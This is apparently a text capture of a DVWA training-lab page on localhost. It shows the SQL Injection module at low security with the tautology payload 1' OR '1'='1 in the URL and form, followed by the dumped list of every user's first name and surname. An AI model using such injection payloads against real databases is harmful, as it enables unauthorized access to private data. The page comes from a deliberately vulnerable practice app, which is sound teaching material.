 127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help